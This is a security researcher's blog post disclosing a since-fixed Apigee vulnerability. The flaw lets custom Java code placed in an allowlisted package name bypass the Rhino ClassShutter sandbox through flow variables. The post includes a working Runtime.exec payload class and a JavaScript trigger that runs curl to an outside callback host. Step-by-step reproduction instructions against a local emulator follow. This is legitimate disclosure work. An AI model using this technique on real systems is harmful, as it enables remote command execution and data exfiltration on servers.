Welcome to the first post in a series where I’ll be diving into the security research I conducted on Apigee throughout 2023. I spent a lot of time exploring the ins and outs of this platform, and my work even caught the attention of Google Bug Hunters.

Unwrapping some sweet Google swag
Now that the vulnerabilities have been fixed, I’m excited to start sharing what I found. In this series, I’ll walk you through various security risks and how they were uncovered.
For our first topic, we’ll look at a vulnerability I’m calling "Rhino’s Blind Spot". This issue is linked to Apigee’s ability to run custom JavaScript code - a feature that offers immense flexibility for developers but also introduces subtle, often overlooked security risks. When systems are designed to be this adaptable, they inevitably open doors to both innovation and potential exploitation. Understanding these hidden risks is crucial for building more secure systems, and this vulnerability perfectly illustrates how complex and layered such threats can be.
Rhino’s Blind Spot was a big challenge to uncover, and it sets the stage for the kind of deep-dive analysis you can expect in this series.
What is Apigee?
Apigee is a comprehensive API management platform developed by Google that enables businesses to design, secure, deploy, and analyse APIs across multi-cloud environments. It plays a pivotal role in modern application architectures, allowing organizations to expose their services and data to external and internal developers in a controlled and scalable manner.
Apigee offers a wide array of features, including API proxies, developer portals, advanced analytics, and robust security measures. These tools not only help in managing the lifecycle of APIs but also ensure they perform efficiently while maintaining high standards of security and compliance. By bridging the gap between backend services and client applications, Apigee helps businesses accelerate their digital transformation and API-first strategies.
For more information about Apigee, you can visit Google Cloud’s official page or explore their documentation for a deeper dive into its features and capabilities.
The Power and Risks of Custom Code Execution in Apigee
Apigee is widely recognized for its comprehensive suite of API management tools, which cater to a broad spectrum of needs in the API lifecycle - from basic request and response handling to more sophisticated features like custom code execution. These capabilities make Apigee an indispensable tool for organizations looking to streamline and secure their API operations.
At the core of Apigee’s functionality are its task-specific policies, such as ExtractVariables, AssignMessage, AccessControl, and RaiseFault. These policies are designed to address a wide array of common API management tasks, including extracting data from requests, transforming messages, controlling access based on a client IP, and generating custom error responses. These built-in policies cover most standard use cases and are integral to managing API traffic efficiently and securely. They act as the building blocks for creating robust API proxies that handle client requests and backend responses in a reliable, predictable manner.
However, as organizations continue to evolve and scale, they often encounter scenarios where these standard policies alone are insufficient to meet their unique business requirements. This is particularly true in complex environments where specific logic or custom integrations are needed - something that cannot be achieved through the predefined functionalities of the task-specific policies.
To address more complex scenarios, Apigee offers the ability to execute custom code within API proxies through its support for JavaScript, JavaCallout, and PythonScript policies. These policies provide a powerful mechanism for developers to inject their own logic into the API flow, enabling them to extend the platform's capabilities far beyond its default offerings. For example, with custom scripts, developers can perform intricate data transformations, interact with external services in ways that are not natively supported, or implement custom security checks tailored to their specific needs.
- JavaScript policy allows you to run custom JavaScript within the API proxy flow. It’s ideal for situations where you need to manipulate data on the fly, make complex decisions, or perform custom transformations that standard policies can’t handle.
- If you prefer the reliability of Java, JavaCallout policy is your go-to. It lets you execute custom Java code within the proxy, tapping into the vast array of Java libraries and frameworks. which is great for more complex or performance-intensive tasks.
- For those who favour Python’s simplicity, the PythonScript policy allows for rapid development and integration of Python scripts into the API flow.
Take a look at the the following excample, where the JavaScript policy is used to modify a JSON response before it is returned to the client. This is useful when you need to add, remove, or transform data in the response payload dynamically.
// Retrieve the response content (assuming it's a JSON object)
var responseContent = JSON.parse(context.getVariable('response.content'));

// Add a new field to the JSON object
responseContent.newField = "This is a new field";

// Modify an existing field
if (responseContent.existingField) {
    responseContent.existingField = "Updated value";
}

// Remove a field from the JSON object
delete responseContent.unwantedField;

// Convert the modified JSON object back to a string and set it as the new response content
context.setVariable('response.content', JSON.stringify(responseContent));
While these custom code execution features greatly enhance Apigee’s flexibility and power, they also introduce significant security risks. Allowing custom code to run opens up the potential for security vulnerabilities, especially if the code is not thoroughly vetted or if the execution environment is not properly sandboxed. So, if an attacker manages to inject malicious code into the custom script, they could potentially gain control over the server running the Apigee instance. This could lead to unauthorized data access, data manipulation, or even a complete system compromise.
In order to prevent malicious code from being executed, JavaCallout and PythonScript policies in Apigee are configured to use the Java Security Manager and Java Permissions. Every time a piece of code is executed, the Java Security Manager checks for potentially harmful actions - like binding listeners, accessing the filesystem, etc. - and prevents them if they violate the established permissions (more details about permissions can be found in the official documentation).
However, the sandbox mechanism for JavaScript code is entirely different and relies on the Rhino engine, a JavaScript implementation written in Java.
Unpacking How JavaScript is Executed in Apigee
Let’s take a closer look at how JavaScript is executed in Apigee. The platform uses the Rhino JavaScript engine, a powerful tool that allows JavaScript to be embedded within Java applications.
Here’s a simplified example of how JavaScript can be executed in Rhino:
import org.mozilla.javascript.Context;
import org.mozilla.javascript.Scriptable;

public class RhinoExample {
   public static void main(String[] args) {
   // Enter a context with a new Rhino instance
      Context ctx = Context.enter();
      try {
         // Initialize a standard Rhino scope
         Scriptable scope = ctx.initStandardObjects();

         // Define some JavaScript code
         String script = "function sum(a, b) { return a + b; } sum(10, 20);";

         // Evaluate the script
         Object result = ctx.evaluateString(scope, script, …);

         // Print the result
         System.out.println("Result of the JavaScript code: " + Context.toString(result));
      } finally {
         // Exit the context
         Context.exit();
      }
   }
}
In this snippet Rhino starts by creating a new execution context. The context initializes a standard scope, which is essentially the environment where the JavaScript code executes. The JavaScript code (in this case, a simple sum function) is evaluated within this scope, and the result is printed out.
While this example appears straightforward, it’s far from how JavaScript operates within Apigee. Developers craft custom scripts for API proxies to manage traffic and apply dynamic logic. This flexibility effectively turns the code into user input, introducing potential code execution vulnerabilities - without robust sandboxing, malicious scripts could exploit this capability. Of course, Apigee team has implemented sandboxing to mitigate these risks - and here’s how it works.
Sandboxing: ClassShutter
To mitigate the risks of running untrusted JavaScript code, Rhino provides and Apigee employs key security mechanism: the ClassShutter interface.
ClassShutter controls which Java classes are exposed to the JavaScript engine. It essentially acts as a gatekeeper, allowing only certain classes to be accessed by JavaScript code. This helps to reduce the attack surface by preventing unauthorized access to sensitive parts of the Java API.
Here’s how Apigee implements the ClassShutter mechanism to restrict Java class access in the JavaScript execution environment:
static Set<String> allowedClasses = new HashSet<>();
static Set<String> allowedPackages = new HashSet<>();

static {
  allowedClasses.add("java.lang.Object");
  allowedClasses.add("java.lang.String");
  allowedPackages.add("com.apigee.javascript.generated");
  allowedPackages.add("com.apigee.javascript.om.");
}

public JSContext(ContextFactory factory) {
  setClassShutter(new ClassShutter() {
    public boolean visibleToScripts(String className) {
      if (!allowedClasses.contains(className)) {
        for (String p : allowedPackages) {
          if (className.startsWith(p)) {
            return true;
          }
        }
        return false;
      }
      return true;
    }
  });
}- In the static block
allowedClassesinitialized with a list of Java classes that are deemed safe to expose to JavaScript. It includes fundamentals likejava.lang.Object,java.lang.Stringand few more. At the same time,allowedPackagesinitialized with a list of package names. Any class within these packages is allowed to be accessed from JavaScript. This adds a layer of granularity, allowing entire packages rather than individual classes.
- In the
JSContextconstructorsetClassShutteris called with an anonymous implementation of theClassShutterinterface. This method is invoked every time a class is accessed from JavaScript, and it determines whether the class is visible to the script by invokingvisibleToScripts.
visibleToScriptstakes the name of the class being accessed as a parameter and first checks if the class name is in theallowedClassesset. If it's not found, it iterates through theallowedPackagesset. If the class name starts with any of the package names inallowedPackages, it returnstrue, allowing access. If it doesn't match any allowed class or package, it returnsfalse, blocking the access.
These safeguards might seem airtight, but what if the vulnerability isn’t in how classes are checked - but in who defines them? Remember, that through JavaCallout policy, developers can introduce custom Java code, and how they name their package is entirely up to them. See where this is going? The very mechanism designed to restrict access can be subtly bypassed by blending in. But let’s not get ahead of ourselves - let’s break this down step by step.
Exploiting the Blind Spot: Combining JavaCallout and JavaScript
The foundation of this exploit lies in how Apigee manages custom code execution across different policies - specifically when combining JavaCallout and JavaScript. Despite Apigee’s security measures that are applied - Java Security Manager for JavaCallout and Rhino sandboxing for JavaScript - objects can still flow freely between these policies via flow variables. This cross-policy interaction creates an unexpected path to bypass sandbox restrictions.
Step 0: Testing the ClassShutter Mechanism
Before exploiting this gap, I tested how Apigee’s ClassShutter restricts JavaScript access to sensitive Java classes:
// Attempt to access a restricted Java class
try {
  var systemClass = Packages.java.lang.System;
  print(systemClass.getProperty("os.name"));
} catch (e) {
  print("Access is restricted: " + e.message);
}
Ideally, this script should trigger an error, blocking access to java.lang.System as it's not in the allowedPackages list.

ClassShutter confirmed!
But this test only scratches the surface - so far, we haven’t introduced any native Java code. Let’s change that.
Step 1: Creating a Custom Java Class
The first step in exploiting this blind spot is to create and deploy a JavaCallout policy within Apigee API proxy. As I already said, this policy allows you to run custom Java code, and it’s here that we’ll introduce our custom Java class designed to exploit the system.
In the JavaCallout policy configuration, the key part is the ClassName, which we control entirely:
<JavaCallout name="ExecuteCustomJava">
  <ResourceURL>java://app-1.0-SNAPSHOT.jar</ResourceURL>
  <ClassName>com.apigee.javascript.generated.Main</ClassName>
</JavaCallout>
By defining the class as com.apigee.javascript.generated.Main, we intentionally align it with the allowedPackages, exploiting the trust given to this namespace!
Now it’s just a matter of crafting the malicious payload within the custom Java class.
package com.apigee.javascript.generated;

import com.apigee.flow.execution.ExecutionContext;
import com.apigee.flow.execution.ExecutionResult;
import com.apigee.flow.execution.spi.Execution;
import com.apigee.flow.message.MessageContext;

public class Main implements Execution {

  // Method to run system commands
  public void run(String execString) throws Exception  {
    Runtime.getRuntime().exec(execString);
  }

  // Method to execute and store the object in the message context
  public ExecutionResult execute(MessageContext messageContext, ExecutionContext executionContext) {
    try {
      messageContext.setVariable("rceObject", new Main());
      return ExecutionResult.SUCCESS;
    } catch (Exception e) {
      return ExecutionResult.ABORT;
    }
  }
}
This Java class does two key things: the execute method, which is triggered by the JavaCallout policy, creates an instance of the Main class and stores it in the message context under the name rceObject, and the run method executes any command passed to it, simply allowing the execution of arbitrary system commands.
If I were to run commands directly within the JavaCallout policy, it would indeed be blocked by the JVM, thanks to the configured Java Permissions. However, nothing prevents us from storing this object as a flow variable to pass it into a JavaScript policy! Once in the JavaScript policy, the command can be executed, effectively bypassing the security restrictions that would normally apply in the Java environment.
Step 2: Creating a JavaScript policy
With the malicious rceObject stored in the message context, the next step is straightforward - create a JavaScript policy to retrieve and trigger it.
<JavaScript name="ExecuteCommand">
  <ResourceURL>jsc://JS-1.js</ResourceURL>
</JavaScript>
In this configuration the ResourceURL points to the JavaScript file (JS-1.js) that contains the code to execute the command stored in the rceObject.
// Define the command to be executed
var command = "curl http://<BURP_COLLABORATOR_URL>";

// Retrieve the rceObject from the message context
var rceObject = context.getVariable("rceObject");

// Execute the command via the rceObject
rceObject.run(command);
By defining a system command and passing it to the rceObject, the JavaScript policy seamlessly executes arbitrary OS commands. ClassShutter? It would allow such access because rceObject comes from com.apigee.javascript.generated!
What if we deploy such proxy and call it? We would catch the request issued by curl!

Want to try this exploit? Feel free to follow next steps!
Step 3: Preparing and Deploying the Exploit
Once both the JavaCallout and JavaScript policies are in place, it’s time to deploy the API proxy and execute the exploit.
Prerequisites
Before deploying the proxy, ensure that your development environment is correctly configured.
I suggest you use WSL2. All commands you will see here are executed in WSL2 environment. If you don’t have WSL2 installed on your system, follow the Microsoft official guide. For me, I prefer to use Ubuntu as an operation system for WSL2.
Make sure that you have you have the following software installed in your Ubuntu WSL:
I also suggest to use VS Code editor since it’s free and supports WSL. So make sure that you have you have the following extensions installed in VS Code:
Setting Up the Apigee Environment
First of all, we need to setup a proper Apigee development environment
- Start Docker
sudo service docker start - Create a new directory and switch into it
mkdir 01-apigee-rhino && cd 01-apigee-rhino - Run VS Code in the current directory

code . - In the VS Code window run Create Apigee workspace command and create single workspace with any name you like in the current directory

- After the VS Code restarted, go to the Settings and add Apigee Emulator v 1.8.1 to the list of emulators

- Setup the Apigee Emulator by clicking on the button near the emulator’s name. Choose a name you like for the container (for ex. emul-1.8.1) and make sure that ports you are going to choose are free

- If everything is correct, you should see that container is ready
Setting Up the Java Environment
In order to create JAR file for JavaCallout policy, we need to have proper Java development environment.
- Run one more instance of the VS Code
code . - In the VS Code window run Create Java Project command and create basic maven project with
com.apigee.javascript.generatedgroup id and any artifact id you like in the current directory
- So that your directory would have the structure similar to one on the picture: Apigee proxy code will be stored in
apigee_workspaceand JavaCallout policy code will be stored injava_project(names may be different)
- Navigate to the Java project directory
cd java_project - Download and execute build-setup script
curl -sSL https://github.com/apigee/api-platform-samples/raw/master/doc-samples/java-hello/buildsetup.sh | bash - Add the following dependencies to pom.xml
<dependencies> <dependency> <groupId>com.apigee.edge</groupId> <artifactId>message-flow</artifactId> <version>1.0.0</version> </dependency> <dependency> <groupId>com.apigee.edge</groupId> <artifactId>expressions</artifactId> <version>1.0.0</version> </dependency> </dependencies> - Set the following properties in pom.xml
 <properties>
  <maven.compiler.source>1.7</maven.compiler.source>
  <maven.compiler.target>1.7</maven.compiler.target>
 </properties>
In order to create JAR file for JavaCallout policy, we need to have proper Java development environment.
Bulding the JAR
// content of the Main.java:

package com.apigee.javascript.generated;

import com.apigee.flow.execution.ExecutionContext;
import com.apigee.flow.execution.ExecutionResult;
import com.apigee.flow.execution.spi.Execution;
import com.apigee.flow.message.MessageContext;

public class Main implements Execution {

  // Method to run system commands
  public void run(String execString) throws Exception  {
    Runtime.getRuntime().exec(execString);
  }

  // Method to execute and store the object in the message context
  public ExecutionResult execute(MessageContext messageContext, ExecutionContext executionContext) {
    try {
      messageContext.setVariable("rceObject", new Main());
      return ExecutionResult.SUCCESS;
    } catch (Exception e) {
      return ExecutionResult.ABORT;
    }
  }
}- Open VS Code and navigate to the Main.java
- Make your Main class implementing Apigee’s Execution interface
- Add run method, which accepts OS system commands as string and executes them
- Implement execute method, which accepts messageContext and executionContext, creates new Main object and stores it into the message context as rceObject flow variable – this is a way to obtain object in JavaScript policy later
- Compile java code by running

mvn clean packagein the java project directory - Compiled jar file should be in target directory
Now it’s time to create an Apigee API proxy!
Building a Proxy
- Open Apigee project directory in the VS Code
code apigee_workspace/ - Choose Google Cloude Code from the left pane and expand Apigee section

- Expand Local development and click on the + button on
apiproxiestree to add new Echo request proxy. The proxy should appear underapiproxiestree
- From now on you can add policies and resources to the proxy by clicking on the + button near the proxy's name

- Add two policies to the proxy: JavaScript from an external source and Java (both policies located in Extension section)
- For some reason it’s not possible to create a resource for Java policy via the Cloud Code extension, so we will do it manually – switch to the Explorer on the left pane and create java directory under resource folder manually

- Copy compiled JAR file to the java resources directory
cp ../java_project/target/<COMPILED_JAVA>.jar src/main/apigee/apiproxies/<PROXY>/apiproxy/resources/java/ - Switch back to the Google Cloud Code extension and create JavaScript resource to store JavaScript policy code

- We need just a few lines of JavaScript code as a proof-of-concept – we will use curl OS command to issue http request
// content of the JS-1.js
var command = "curl http://<BURP_COLLABORATOR_URL>";
var rceObject = context.getVariable("rceObject");
rceObject.run(command);
Deploying the Proxy
If every step is followed you can deploy your proxy.

- Click on the + button on environment tree and create an environment


- Expand the environment and click on the cog icon on deployments.json
- Pick your proxy and click OK

- Click on the globe icon to deploy your proxy
- Check the output (ctrl+shift+U) for any errors

Step 5: Run!
All you need to do to run the exploit is to send a request to the proxy - localhost:8998/echo. You can do this from a browser or any http client.
After the request is sent to the proxy, you can catch curl request that is issued by the exploit.
The successful execution of this exploit demonstrates a significant security vulnerability in Apigee’s handling of custom code execution. By combining different policy types, an attacker can bypass intended security controls and execute arbitrary commands on the Apigee server!
This exploit could lead to:
- System Compromise: the attacker gaining control over the server running the Apigee proxy.
- Data Exfiltration: sensitive data being accessed or exfiltrated through the execution of unauthorized commands.
- Further Attacks: the compromised proxy being used as a foothold for launching additional attacks against other systems.
Final Thoughts
This vulnerability not only underscores the importance of understanding how different components within an API management platform interact but also highlights the potential risks that arise from the interplay between these components. The ability to bypass intended security mechanisms, such as ClassShutter, by exploiting cross-policy data sharing and custom code execution, reveals a critical blind spot that can exist even in well-designed systems.

Discovering Rhino’s Blind Spot